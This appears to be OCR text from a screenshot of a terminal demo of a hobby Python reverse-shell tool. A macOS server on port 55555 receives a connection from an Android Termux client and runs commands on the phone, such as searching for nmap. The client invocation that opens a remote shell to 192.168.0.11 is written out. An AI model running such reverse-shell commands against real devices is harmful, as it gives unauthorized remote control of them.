 1. python3 rshell.py -m server -p 55555 (Python)
python3 (Python) ⌘1
..ecture/VisUAL (zsh) ⌘2
master ? IP 192.168.0.11 208.107.85.103
OSX ~/Documents/GitHub/Reverse_shell
↳ python3 rshell.py -m server -p 55555 ✔ 3367 22:34:34
This program is running as a server.
Do not use this program for a guffy stuff....
Use ctrl+c to quit the program!
Binding socket to port: 55555
Connection has been established | IP 192.168.0.11| port 58582
echo "Hello, Android!! "
Hello, Android!!
/data/data/com.termux/files/home> which pushd
/data/data/com.termux/files/home> which pkg
/data/data/com.termux/files/usr/bin/pkg
/data/data/com.termux/files/home> pkg search nmap
Hit:1 https://termux.net stable InRelease
Reading package lists...
Building dependency tree...
Reading state information...
All packages are up to date.
Sorting...
Full Text Search...
nmap/stable 7.70-3 i686
Utility for network discovery and security auditing
WARNING: apt does not have a stable CLI interface. Use with caution
in scripts.
WARNING: apt does not have a stable CLI interface. Use with caution
in scripts.
/data/data/com.termux/files/home>
10:38
$ python rshell.py -m client -t 192.168.0.11 -p 55555
This program is running as a client.
Do not use this program for a guffy stuff....
Use ctrl+c to quit the program!
Hello, Android!!
/data/data/com.termux/files/usr/bin/pkg
Hit:1 https://termux.net stable InRelease
Reading package lists...
Building dependency tree...
Reading state information...
All packages are up to date.
Sorting...
Full Text Search...
nmap/stable 7.70-3 i686
Utility for network discovery and security auditing
WARNING: apt does not have a stable CLI interface. Use w
ith caution in scripts.
ESC ⇆ CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .